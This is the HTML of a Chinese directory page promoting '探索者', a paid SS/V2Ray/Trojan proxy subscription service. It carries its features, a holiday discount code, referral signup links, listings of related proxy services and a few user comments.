icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffq.la/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffq.la/login/?action=lostpassword&#038;redirect_to=https://www.ffq.la/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Fsites%2F887.html" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></nav></div><main class="container my-2" role="main"><div class="auto-ad-url mb-3"><div class="card my-0 mx-auto"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>热门</div><a href="https://www.ffq.la/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即入驻</a></div><div class="card-body auto-ad-body pt-1 pb-1 px-2 posts-row row-col-3a row-col-md-6a ajax-auto-get" data-target=".auto-ad-body" data-href="https://www.ffq.la/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null auto-placeholder"><div class="d-flex align-items-center auto-url-list px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div></div></div></div><nav class="text-xs mb-3 mb-md-4" aria-label="breadcrumb"><i class="iconfont icon-home"></i><a class="crumbs" href="https://www.ffq.la/">首页</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/all_airport">全部机场</a><i class="text-color vc-theme px-1">•</i><a href="https://www.ffq.la/favorites/ss-ssr">SS/SSR</a><i class="text-color vc-theme px-1">•</i><span aria-current="page">探索者</span></nav><div class="d-flex flex-column flex-md-row site-content mb-4 mb-md-5"><!-- 网址信息 --><div class="site-body flex-fill text-sm"><div class="d-flex flex-wrap mb-4"><div class="site-name-box flex-fill mb-3"><h1 class="site-name h3 mb-3">探索者</h1><div class="d-flex flex-fill text-muted text-sm"><span class="mr-3"><i class="iconfont icon-time-o"></i><span title="2022年10月30日 pm9:33发布">11个月前更新</span></span><span class="views mr-3"><i class="iconfont icon-chakan-line"></i> 11,881</span><span class="mr-3"><a class="smooth" href="#comments"><i class="iconfont icon-comment"></i> 6</a></span><a href="javascript:;" data-type="like" data-post_type="sites" data-post_id="887" data-ticket="74e77dba8d" class="io-posts-like mr-3" data-toggle="tooltip" title="点赞"><i class="iconfont icon-like-line mr-1"></i><small class="star-count text-xs">0</small></a></div></div><div class="posts-like"><a href="javascript:;" data-type="favorite" data-post_type="sites" data-post_id="887" data-ticket="74e77dba8d" class="io-posts-like btn vc-l-red text-md py-1" data-toggle="tooltip" title="收藏"><i class="iconfont icon-collection-line mr-1" data-class="icon-collection icon-collection-line"></i>收藏 <small class="star-count text-xs">1</small></a></div></div><div class="mt-2"><p class="mb-2">探索者是一家专业的高速稳定...</p><div class="table-div"><div class="table-row"><div class="table-title">收录时间：</div><div class="table-value">2022-10-30</div></div><div class="table-row"><div class="table-title">其他站点:</div><div class="table-value"><a class="mb-2 mr-3" href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cudHN6anMueHl6LyMvcmVnaXN0ZXI%2FY29kZT1UVEZkYm95TQ%3D%3D" data-toggle="tooltip" title="" target="_blank" style="white-space:nowrap"><span>备用1<i class="iconfont icon-wailian"></i></span></a><a class="mb-2 mr-3" href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3d3LnRhbnN1b3poZS54eXovIy9yZWdpc3Rlcj9jb2RlPVRURmRib3lN" data-toggle="tooltip" title="" target="_blank" style="white-space:nowrap"><span>备用2<i class="iconfont icon-wailian"></i></span></a></div></div></div><div class="site-go mt-3"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cudHN6anMuY29tLyMvcmVnaXN0ZXI%2FY29kZT1UVEZkYm95TQ%3D%3D" title="探索者" target="_blank" class="btn vc-theme btn-shadow px-4 btn-i-r mr-2"><span>打开网站<i class="iconfont icon-arrow-r-m"></i></span></a><a href="javascript:" class="btn vc-l-theme btn-outline qr-img btn-i-r mr-2" data-toggle="tooltip" data-placement="bottom" data-html="true" title="<img src='https://www.ffq.la/qr/?text=https://www.tszjs.com/#/register?code=TTFdboyM&#038;size=150&#038;margin=10' width='150'>"><span>手机查看<i class="iconfont icon-qr-sweep"></i></span></a><a href="javascript:" class="btn vc-red tooltip-toggle mr-2" data-post_id="887" data-toggle="modal" data-placement="top" data-target="#report-sites-modal" title="反馈"><i class="iconfont icon-statement icon-lg"></i></a></div><div class="terms-list mt-3"><a href="https://www.ffq.la/favorites/ss-ssr" class="vc-l-yellow btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"><i class="iconfont icon-folder mr-1"></i>SS/SSR</a><a href="https://www.ffq.la/sitetag/ss" class="vc-l-purple btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># SS</a><a href="https://www.ffq.la/sitetag/trojan" class="vc-l-red btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># Trojan</a><a href="https://www.ffq.la/sitetag/v2ray" class="vc-l-violet btn btn-sm text-height-xs m-1 rounded-pill text-sm" rel="tag" title="查看更多"># v2ray</a></div></div></div><!-- 网址信息 end --><div class="sites-preview ml-0 ml-md-2 mt-3 mt-md-0"><div class="preview-body"><div class="site-favicon"><img src="[data-uri]" alt="探索者" width="16" height="16"><span class="text-muted text-xs">探索者</span></div><div class="site-img img-sites"><img class=" lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/sites_null.png" data-src="https://s0.wp.com/mshots/v1/www.tszjs.com?w=456&#038;h=300" height="300" width="456" alt="探索者"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cudHN6anMuY29tLyMvcmVnaXN0ZXI%2FY29kZT1UVEZkYm95TQ%3D%3D" title="探索者" target="_blank" class="btn preview-btn rounded-pill vc-theme btn-shadow px-4 btn-sm"><span>打开网站</span></a></div></div></div></div><div class="content"><div class="content-wrap"><div class="content-layout"><div class="panel site-content card"><div class="card-body"><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div><div class="panel-body single"><p>探索者是一家专业的高速稳定机场，支持ss，<a class="external" href="https://www.ffq.la/sitetag/v2ray" title="查看与 v2ray 相关的文章" target="_blank">v2ray</a>，<a class="external" href="https://www.ffq.la/sitetag/trojan" title="查看与 Trojan 相关的文章" target="_blank">Trojan</a>三协议，全节点解锁Netflix/HULU/HBO/TVB/Disney+/动画疯等国外流媒体视频。</p><p>免费提供苹果用户小火箭下载，赠送奈菲高级会员。</p><p>远程指导帮助解决问题，24小时客服在线。</p><p>节点采用加密隧道协议 稳定不掉线。</p><p>500Mbps宽带 电信移动联通均可高速访问。</p><p>新用户注册送5G流量。套餐流量套餐期内在每月结算日不清零不重置，可累加。</p><h2>最新优惠</h2><p>探索者双11优惠活动）：双11优惠码：1111。购买订阅时直接输入即可，所有订阅均可使用，每个用户只能使用一次，购买满149元以上套餐，赠送奈菲独享会员账号，找客服领取，截止时间11月11号12点。</p><h2>测速</h2><img fetchpriority="high" decoding="async" width="722" height="690" data-src="/wp-content/uploads/2022/10/1667136780-Pasted.png" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/t.png" class="alignnone wp-image-890 size-full" / alt="探索者"><h2>定价</h2><img decoding="async" width="758" height="1280" data-src="/wp-content/uploads/2022/10/1667136775-Pasted.png" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/t.png" class="alignnone wp-image-889 size-full" / alt="探索者"><p>&nbsp;</p><h2>更新记录</h2><p>2023年11月13日更新网址</p><p>&nbsp;</p></div><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div></div></div><h2 class="text-gray text-lg my-4"><i class="iconfont icon-zouxiang mr-1"></i>数据统计</h2><div class="card io-chart"><div id="chart-container" class="" style="height:300px" data-type="sites" data-post_id="887" data-nonce="0f15ce57b0"><div class="chart-placeholder p-4"><div class="legend"><span></span><span></span><span></span></div><div class="pillar"><span style="height:40%"></span><span style="height:60%"></span><span style="height:30%"></span><span style="height:70%"></span><span style="height:80%"></span><span style="height:60%"></span><span style="height:90%"></span><span style="height:50%"></span><span style="height:40%"></span><span style="height:80%"></span><span style="height:60%"></span><span style="height:50%"></span></div></div></div></div><h4 class="text-gray text-lg my-4"><i class="site-tag iconfont icon-tag icon-lg mr-1" ></i>相关导航</h4><div class="posts-row"><article class="posts-item sites-item d-flex style-sites-default post-1957 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="✈️专注亚太线路！不限速机场 《IPIC高速专线 ！全部解锁主流网站！》 奈飞 chatGPT Tiktok YouTube 4K流媒体畅享 一键畅享全球 视频 直播 VPN 出海 跨境电商！ 稳定可靠： 老牌团队稳定无维护！ 多平台：iOS、Mac、Windows"><a href="https://www.ffq.la/sites/1957.html" data-id="1957" data-url="https://airpipi.com/login/register?invite_code=2fbzfZ95" class="sites-body " title="AirPiPi机场"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2025/12/9w1vy7b19_小飞侠_网图.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2025/12/9w1vy7b19_小飞侠_网图.png" height="auto" width="auto" alt="AirPiPi机场"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>AirPiPi机场</b></h3><div class="line1 text-muted text-xs">✈️专注亚太线路！不限速机场 《IPIC高速专线 ！全部解锁主流网站！》 奈飞 chatGPT Tiktok YouTube 4K流媒体畅享 一键畅享全球 视频 直播 VPN 出海 跨境电商！ 稳定可靠： 老牌团队稳定无维护！ 多平台：iOS、Mac、Windows</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly9haXJwaXBpLmNvbS9sb2dpbi9yZWdpc3Rlcj9pbnZpdGVfY29kZT0yZmJ6Zlo5NQ%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1957" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1203 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="真正IEPL+IPLC中转不限速机场"><a href="https://www.ffq.la/sites/1203.html" data-id="1203" data-url="https://yuntu.pro/#/register?code=6UNoxM4h" class="sites-body " title="云兔"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="云兔"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>云兔</b></h3><div class="line1 text-muted text-xs">真正IEPL+IPLC中转不限速机场</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly95dW50dS5wcm8vIy9yZWdpc3Rlcj9jb2RlPTZVTm94TTRo" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1203" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-102 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="一家专业的SS/V2Ray机场，拥有超过50个节点，为海外华人出资运营，保证运营稳定。"><a href="https://www.ffq.la/sites/102.html" data-id="102" data-url="https://www.ffq.la/sites/102.html" class="sites-body " title="玛瑙云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/01/微信图片_20220104213832.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/01/微信图片_20220104213832.png" height="auto" width="auto" alt="玛瑙云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>玛瑙云</b></h3><div class="line1 text-muted text-xs">一家专业的SS/V2Ray机场，拥有超过50个节点，为海外华人出资运营，保证运营稳定。</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/sites/102.html" target="_blank" rel=" noopener" class="togo ml-auto text-center text-muted is-views" data-id="102" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-974 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="宝岛机支持专业定制、tiktok直播、节点解锁Netflix/HULU/HBO/TVB/Disney+带小火箭账号以及奈飞账号"><a href="https://www.ffq.la/sites/974.html" data-id="974" data-url="https://www.ffq.la/airportlist#https://24hssp.com/#/register?code=SlXPIHlt" class="sites-body " title="宝岛机"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="宝岛机"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>宝岛机</b></h3><div class="line1 text-muted text-xs">宝岛机支持专业定制、tiktok直播、节点解锁Netflix/HULU/HBO/TVB/Disney+带小火箭账号以及奈飞账号</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/airportlist#https://24hssp.com/#/register?code=SlXPIHlt" target="_blank" rel=" noopener" class="togo ml-auto text-center text-muted is-views" data-id="974" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-824 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="稳定的按量付费机场"><a href="https://www.ffq.la/sites/824.html" data-id="824" data-url="https://hasucn.me/i/LVSEFNjh" class="sites-body " title="TaffyCloud(原MoFast)"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/08/1660983950-屏幕截图-2022-08-20-161312.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/08/1660983950-屏幕截图-2022-08-20-161312.png" height="auto" width="auto" alt="TaffyCloud(原MoFast)"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>TaffyCloud(原MoFast)</b></h3><div class="line1 text-muted text-xs">稳定的按量付费机场</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly9oYXN1Y24ubWUvaS9MVlNFRk5qaA%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="824" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-121 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="稳定、高速、优质互联的国际服务；不限速，不限设备，晚高峰4K妥妥的！"><a href="https://www.ffq.la/sites/121.html" data-id="121" data-url="https://ffq.la/#https://www.lovfree.com/#/register?code=JvGVNd5p" class="sites-body " title="爱探索"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/01/爱探索.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/01/爱探索.png" height="auto" width="auto" alt="爱探索"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>爱探索</b></h3><div class="line1 text-muted text-xs">稳定、高速、优质互联的国际服务；不限速，不限设备，晚高峰4K妥妥的！</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly9mZnEubGEvI2h0dHBzOi8vd3d3LmxvdmZyZWUuY29tLyMvcmVnaXN0ZXI%2FY29kZT1KdkdWTmQ1cA%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="121" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-775 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="CC云加速是一家稳定的SS机场 ，全部使用BGP隧道中转和IPLC内网专线"><a href="https://www.ffq.la/sites/775.html" data-id="775" data-url="https://www.ffq.la/airportlist#https://www.ccy03.xyz/#/register?code=cc0y004r" class="sites-body " title="CC云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffqla.com/wp-content/uploads/2022/07/1658070134-photo_2022-07-17_19-45-48.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffqla.com/wp-content/uploads/2022/07/1658070134-photo_2022-07-17_19-45-48.jpg" height="auto" width="auto" alt="CC云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>CC云</b></h3><div class="line1 text-muted text-xs">CC云加速是一家稳定的SS机场 ，全部使用BGP隧道中转和IPLC内网专线</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/airportlist#https://www.ccy03.xyz/#/register?code=cc0y004r" target="_blank" rel=" noopener" class="togo ml-auto text-center text-muted is-views" data-id="775" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-667 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="一家稳定解锁奈飞，迪士尼的/SS机场。30+全节点隧道中转+IEPL专线+IPLC专线； 具备工单系统；"><a href="https://www.ffq.la/sites/667.html" data-id="667" data-url="https://www.ffqla.com" class="sites-body " title="XDMYYDS"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/03/1648498155-1200px-Shadowsocks-Logo.svg_.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/03/1648498155-1200px-Shadowsocks-Logo.svg_.png" height="auto" width="auto" alt="XDMYYDS"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>XDMYYDS</b></h3><div class="line1 text-muted text-xs">一家稳定解锁奈飞，迪士尼的/SS机场。30+全节点隧道中转+IEPL专线+IPLC专线； 具备工单系统；</div></div></a><div class="sites-tags"><a href="https://www.ffqla.com" target="_blank" rel=" noopener" class="togo ml-auto text-center text-muted is-views" data-id="667" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article></div><!-- comments --><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div><div id="comments" class="comments"><h2 id="comments-list-title" class="comments-title text-lg mx-1 my-4"><i class="iconfont icon-comment"></i><span class="noticom"><a href="https://www.ffq.la/sites/887.html#comments" class="comments-title" >6 条评论</a></span></h2><div class="card"><div class="card-body"><div id="respond_box"><div id="respond" class="comment-respond"><form id="commentform" class="text-sm mb-4"><div class="avatar-box d-flex align-items-center flex-fill mb-2"><div class="avatar-img"><img class="avatar rounded-circle" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg"></div></div><div class="comment-textarea mb-3"><textarea name="comment" id="comment" class="form-control" placeholder="输入评论内容..." tabindex="4" cols="50" rows="3"></textarea></div><div id="comment-author-info" class="row row-sm"><div class="col-12 col-md-6 mb-3"><input type="text" name="author" id="author" class="form-control" value="" size="22" placeholder="昵称" tabindex="2"/></div><div class="col-12 col-md-6 mb-3"><input type="text" name="email" id="email" class="form-control" value="" size="22" placeholder="邮箱" tabindex="3" /></div></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="91cd0547e3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="com-footer d-flex justify-content-end flex-wrap"><input type="hidden" id="_wpnonce" name="_wpnonce" value="7ba0e62dba" /><input type="hidden" name="_wp_http_referer" value="/sites/887.html" /><a rel="nofollow" id="cancel-comment-reply-link" style="display: none;" href="javascript:;" class="btn vc-l-gray mx-2">再想想</a><input captcha-type="slider" type="hidden" name="captcha_type" value="slider" slider-id=""><button class="btn btn-hover-dark btn-shadow vc-theme ml-2" type="submit" id="submit">发表评论</button><input type="hidden" name="action" value="ajax_comment"/><input type='hidden' name='comment_post_ID' value='887' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></div></form><div class="clear"></div></div></div><div id="loading-comments"><span></span></div><ul class="comment-list"><li class="comment even thread-even depth-1 comment" id="li-comment-117"><div id="comment-117" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='霉豆腐' src='https://secure.gravatar.com/avatar/d1d0ca37c76b95a18c993790b798e2c432532d458d4808ddac12a78fa8720c25?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1d0ca37c76b95a18c993790b798e2c432532d458d4808ddac12a78fa8720c25?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">霉豆腐 <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>好长时间都链接不上</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2023-11-04T22:22:58+08:00">2年前</time></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/887.html?replytocom=117#respond" data-commentid="117" data-postid="887" data-belowelement="comment-117" data-respondelement="respond" data-replyto="回复给 霉豆腐" aria-label="回复给 霉豆腐">回复</a></div></section></div><ul class="children"><li class="comment byuser bypostauthor odd alt depth-2 comment" id="li-comment-121"><div id="comment-121" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='翻翻墙' src='https://secure.gravatar.com/avatar/9b9737eaece36b482a44fe0ce9e112199cc2b334b270e867a757d43f7f44bb71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b9737eaece36b482a44fe0ce9e112199cc2b334b270e867a757d43f7f44bb71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100"><a href='https://www.ffq.la' target='_blank' rel='nofollow noopener noreferrer' class='url'>翻翻墙</a><span class="is-author" data-toggle="tooltip" data-placement="right" title="博主"><i class="iconfont icon-user icon-fw"></i></span></div></div><div class="comment-content d-inline-block text-sm"><p>域名被污染了。更新了新的 域名</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2023-11-13T12:27:52+08:00">2年前</time></span><span class="info-at badge">@ <a class="smooth" href="#comment-117">霉豆腐</a></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/887.html?replytocom=121#respond" data-commentid="121" data-postid="887" data-belowelement="comment-121" data-respondelement="respond" data-replyto="回复给 翻翻墙" aria-label="回复给 翻翻墙">回复</a></div></section></div></li><!-- #comment-## --></ul><!-- .children --></li><!-- #comment-## --><li class="comment even thread-odd thread-alt depth-1 comment" id="li-comment-105"><div id="comment-105" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='zjzjxb' src='https://secure.gravatar.com/avatar/f6dae8cd6790655f5ff70051199e43d40b70d7682e1995de13a909af70779049?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6dae8cd6790655f5ff70051199e43d40b70d7682e1995de13a909af70779049?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100">zjzjxb <span class="rank" title="头衔：游客">游客</span></div></div><div class="comment-content d-inline-block text-sm"><p>探索者的客服叫啥，我有问题</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2023-08-27T22:52:03+08:00">2年前</time></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/887.html?replytocom=105#respond" data-commentid="105" data-postid="887" data-belowelement="comment-105" data-respondelement="respond" data-replyto="回复给 zjzjxb" aria-label="回复给 zjzjxb">回复</a></div></section></div><ul class="children"><li class="comment byuser bypostauthor odd alt depth-2 comment" id="li-comment-106"><div id="comment-106" class="comment_body d-flex flex-fill"><div class="avatar-img profile mr-2 mr-md-3"><img alt='翻翻墙' src='https://secure.gravatar.com/avatar/9b9737eaece36b482a44fe0ce9e112199cc2b334b270e867a757d43f7f44bb71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b9737eaece36b482a44fe0ce9e112199cc2b334b270e867a757d43f7f44bb71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></div><section class="comment-text d-flex flex-fill flex-column"><div class="comment-info d-flex align-items-center mb-1"><div class="comment-author text-sm w-100"><a href='https://www.ffq.la' target='_blank' rel='nofollow noopener noreferrer' class='url'>翻翻墙</a><span class="is-author" data-toggle="tooltip" data-placement="right" title="博主"><i class="iconfont icon-user icon-fw"></i></span></div></div><div class="comment-content d-inline-block text-sm"><p>联系TG：@niuyouguo1</p></div><div class="d-flex flex-fill text-xs text-muted pt-2"><div class="comment-meta"><span class="info mr-2"><i class="iconfont icon-time mr-1"></i><time itemprop="datePublished" datetime="2023-09-01T15:42:05+08:00">2年前</time></span><span class="info-at badge">@ <a class="smooth" href="#comment-105">zjzjxb</a></span></div><div class="flex-fill"></div><a rel="nofollow" class="comment-reply-link" href="https://www.ffq.la/sites/887.html?replytocom=106#respond" data-commentid="106" data-postid="887" data-belowelement="comment-106" data-respondelement="respond" data-replyto="回复给 翻翻墙" aria-label="回复给 翻翻墙">回复</a></div></section></div></li><!-- #comment-## --></ul><!-- .children --></li><!-- #comment-## --><li 